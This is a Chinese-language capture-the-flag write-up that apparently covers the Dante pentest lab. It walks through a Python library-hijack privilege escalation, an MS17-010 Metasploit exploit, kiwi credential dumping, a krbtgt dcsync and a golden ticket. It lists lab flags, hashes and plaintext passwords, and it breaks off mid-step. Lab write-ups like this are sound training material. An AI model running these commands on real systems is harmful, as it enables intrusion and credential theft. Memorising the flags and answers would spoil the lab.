
有frank目录,没有权限,要提全

有提权脚本
:::info
原理 :Python 导入模块时,搜索顺序是:
当前目录 (脚本所在目录 / 执行时的工作目录)PYTHONPATH 环境变量指定的目录
标准库目录
如果我们在优先搜索路径 里放一个同名的恶意 urllib.py 或 call.py,脚本就会加载我们的恶意代码,并且以 root 权限 执行。
:::
但是当前用户是 margaret 没权限写
信息收集,找到frank的下载文件
在 secure/2020-05-18.json中找到密码frank/69F15HST1CX,但是有加密,再原始路径找到
1 cat ~/.config/Slack/exported_data/secure/2020-05-18.json
frank 密码 TractorHeadtorchDeskmat
验证
用frank身份写恶意 urllib.py
在 frank 的 shell 里执行:
1 echo 'import os; os.system("chmod u+s /bin/bash")' > /home/frank/urllib.py
验证写进去了
1
2
ls -la /home/frank/urllib.py cat /home/frank/urllib.py
然后等 cron 任务执行后检查:
如果权限变成 -rwsr-xr-x

提权 root
flag5:DANTE{L0v3_m3_S0m3_H1J4CK1NG_XD}
当前是在172.16.1.10 是DANTE-NIX02
之前fscan
Linux:172.16.1.17
172.16.1.17 DANTE-NIX03 80, 139, 445, 10000 SMB 认证成功 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">administrator:P@ssword123</font>,运行 Webmin


http://172.16.1.17:10000/
172.16.1.17:80

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 #!/usr/bin/perl # Display all Webmin modules visible to the current user BEGIN { push(@INC, "."); }; use WebminCore; &init_config(); &ReadParse(); $hostname = &get_display_hostname(); $ver = &get_webmin_version(); &get_miniserv_config(\%miniserv); if ($gconfig{'real_os_type'}) { if ($gconfig{'os_version'} eq "*") { $ostr = $gconfig{'real_os_type'}; } else { $ostr = "$gconfig{'real_os_type'} $gconfig{'real_os_version'}"; } } else { $ostr = "$gconfig{'os_type'} $gconfig{'os_version'}"; } %access = &get_module_acl(); # Build a list of all modules @modules = &get_visible_module_infos(); if (!defined($in{'cat'})) { # Maybe redirect to some module after login local $goto = &get_goto_module(\@modules); if ($goto) { &redirect($goto->{'dir'}.'/'); exit; } } $gconfig{'sysinfo'} = 0 if ($gconfig{'sysinfo'} == 1); if ($gconfig{'texttitles'}) { @args = ( $text{'main_title2'}, undef ); } else { @args = ( $gconfig{'nohostname'} ? $text{'main_title2'} : &text('main_title', $ver, $hostname, $ostr), "images/webmin-blue.png" ); if ($gconfig{'showlogin'}) { $args[0] = $remote_user." : ".$args[0]; } } &header(@args, undef, undef, 1, 1, $tconfig{'brand'} ? "<a href=$tconfig{'brand_url'}>$tconfig{'brand'}</a>" : $gconfig{'brand'} ? "<a href=$gconfig{'brand_url'}>$gconfig{'brand'}</a>" : "<a href=http://www.webmin.com/>$text{'main_homepage'}</a>" ); print "<center><font size=+1>", &text('main_version', $ver, $hostname, $ostr),"</font></center>\n" if (!$gconfig{'nohostname'}); print "<hr id='header_hr'><p>\n"; print $text{'main_header'}; if (!@modules) { # use has no modules! print "<p class='main_none'><b>$text{'main_none'}</b><p>\n"; } elsif ($gconfig{"notabs_${base_remote_user}"} == 2 || $gconfig{"notabs_${base_remote_user}"} == 0 && $gconfig{'notabs'}) { # Generate main menu with all modules on one page print "<center><table id='mods' cellpadding=5 cellspacing=0 width=100%>\n"; $pos = 0; $cols = $gconfig{'nocols'} ? $gconfig{'nocols'} : 4; $per = 100.0 / $cols; foreach $m (@modules) { if ($pos % $cols == 0) { print "<tr $cb>\n"; } print "<td valign=top align=center width=$per\%>\n"; local $idx = $m->{'index_link'}; print "<table border><tr><td><a href=$gconfig{'webprefix'}/$m->{'dir'}/$idx>", "<img src=$m->{'dir'}/images/icon.gif border=0 ", "width=48 height=48></a></td></tr></table>\n"; print "<a href=$gconfig{'webprefix'}/$m->{'dir'}/$idx>$m->{'desc'}</a></td>\n"; if ($pos % $cols == $cols - 1) { print "</tr>\n"; } $pos++; } print "</table></center><p><hr id='mods_hr'>\n"; } else { # Display under categorised tabs &ReadParse(); %cats = &list_categories(\@modules); @cats = sort { $b cmp $a } keys %cats; $cats = @cats; $per = $cats ? 100.0 / $cats : 100; if (!defined($in{'cat'})) { # Use default category if (defined($gconfig{'deftab'}) && &indexof($gconfig{'deftab'}, @cats) >= 0) { $in{'cat'} = $gconfig{'deftab'}; } else { $in{'cat'} = $cats[0]; } } elsif (!$cats{$in{'cat'}}) { $in{'cat'} = ""; } print "<table id='cattabs' border=0 cellpadding=0 cellspacing=0 height=20><tr>\n"; $usercol = defined($gconfig{'cs_header'}) || defined($gconfig{'cs_table'}) || defined($gconfig{'cs_page'}); foreach $c (@cats) { $t = $cats{$c}; if ($in{'cat'} eq $c) { print "<td class='usercoll' valign=top $cb>", $usercol ? "<br>" : "<img src=images/lc2.gif alt=\"\">","</td>\n"; print "<td class='usercolc' id='selectedcat' $cb> <b>$t</b> </td>\n"; print "<td class='usercolr' valign=top $cb>", $usercol ? "<br>" : "<img src=images/rc2.gif alt=\"\">","</td>\n"; } else { print "<td class='usercoll' valign=top $tb>", $usercol ? "<br>" : "<img src=images/lc1.gif alt=\"\">","</td>\n"; print "<td class='usercolc' $tb> ", "<a href=$gconfig{'webprefix'}/?cat=$c><b>$t</b></a> </td>\n"; print "<td class='usercolr' valign=top $tb>", $usercol ? "<br>" : "<img src=images/rc1.gif alt=\"\">","</td>\n"; } print "<td width=10></td>\n"; } print "</tr></table> <table id='mods' border=0 cellpadding=0 cellspacing=0 ", "width=100% $cb>\n"; print "<tr><td><table width=100% cellpadding=5>\n"; # Display the modules in this category $pos = 0; $cols = $gconfig{'nocols'} ? $gconfig{'nocols'} : 4; $per = 100.0 / $cols; foreach $m (@modules) { next if ($m->{'category'} ne $in{'cat'}); if ($pos % $cols == 0) { print "<tr>\n"; } local $idx = $m->{'index_link'}; print "<td valign=top align=center width=$per\%>\n"; print "<table border bgcolor=#ffffff><tr><td><a href=$gconfig{'webprefix'}/$m->{'dir'}/$idx>", "<img src=$m->{'dir'}/images/icon.gif alt=\"\" border=0></a>", "</td></tr></table>\n"; print "<a href=$gconfig{'webprefix'}/$m->{'dir'}/$idx>$m->{'desc'}</a></td>\n"; if ($pos++ % $cols == $cols - 1) { print "</tr>\n"; } } while($pos++ % $cols) { print "<td width=$per\%></td>\n"; } print "</table></td></tr></table><p><hr id='mods_hr'>\n"; } # Check for incorrect OS if (&foreign_check("webmin")) { &foreign_require("webmin", "webmin-lib.pl"); &webmin::show_webmin_notifications(); } if ($miniserv{'logout'} && !$ENV{'SSL_USER'} && !$ENV{'LOCAL_USER'} && !$ENV{'ANONYMOUS_USER'} && $ENV{'HTTP_USER_AGENT'} !~ /webmin/i) { print "<table id='altlogout' width=100% cellpadding=0 cellspacing=0><tr>\n"; if ($main::session_id) { print "<td align=right><a href='session_login.cgi?logout=1'>", "$text{'main_logout'}</a></td>\n"; } else { print "<td align=right><a href=switch_user.cgi>", "$text{'main_switch'}</a></td>\n"; } print "</tr></table>\n"; } print $text{'main_footer'}; &footer();

之前wireshack找到一个http://172.16.1.17:10000/ 的密码,登录
flag6:DANTE{SH4RKS_4R3_3V3RYWHERE}


Windows DC01 域控 :172.16.1.20 fscan :发现漏洞 172.16.1.20 MS17-010
因为代理,所以 bind_tcp 正向 payload
1
2
3
4
5
6
7
8
9
use exploit/windows/smb/ms17_010_psexec set RHOSTS 172.16.1.20 set RPORT 445 set PAYLOAD windows/meterpreter/bind_tcp set LPORT 4444 set Proxies socks5:127.0.0.1:1080 run shell

拿下DC01
flag6:DANTE{Feel1ng_Blu3_or_Zer0_f33lings?}
下载employee_backup.xlsx
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
用户名 密码 asmith Princess1 smoggat Summer2019 tmodle P45678! ccraven Password1 kploty Teacher65 jbercov 4567Holiday1 whaguey acb123 dcamtan WorldOfWarcraft67 tspadly RopeBlackfieldForwardslash ematlis JuneJuly1TY fglacdon FinalFantasy7 tmentrso 65RedBalloons dharding WestminsterOrange5 smillar MarksAndSparks91 bjohnston Bullingdon1 iahmed Sheffield23 plongbottom PowerfixSaturdayClub777 jcarrot Tanenbaum0001 lgesley SuperStrongCantForget123456789
查看本地用户

用户注释
mrb3n : S3kur1ty2020!
flag7:DANTE{1_jusT_c@nt_st0p_d0ing_th1s}

fscan 扫2段
发现二级域控172.16.2.5 DANTE-DC02
Windows DC02:172.16.2.5 拿 域管 NTLM hash
直接用 meterpreter 的 kiwi 模块抓
1
2
3
4
load kiwi creds_all lsa_dump_sam lsa_dump_secrets
本地 Administrator NTLM :9bff06fe611486579fb74037890fda96DefaultPassword :DishonestSupermanDiablo5679域名 :DANTE.local
1 kiwi_cmd lsadump::dcsync /domain:DANTE.local /user:krbtgt
krbtgt NTLM :49e6f37ede481d09747f6a0c9abcbaa7域 SID :S-1-5-21-2273245918-2602599687-2649756301
黄金票据:
生成黄金票据并注入内存
1 kiwi_cmd kerberos::golden /user:Administrator /domain:DANTE.local /sid:S-1-5-21-2273245918-2602599687-2649756301 /krbtgt:49e6f37ede481d09747f6a0c9abcbaa7 /ptt
不行
之前的代理是挂在入口机上,现在在DC01上挂一个代理
1 Kali → 1080(socks入口) → 入口机 → 172.16.1.0/24 → DC01 → 172.16.2.0/24
利用msf的多级代理:
1
2
3
4
5
6
7
8
9
10
11
12
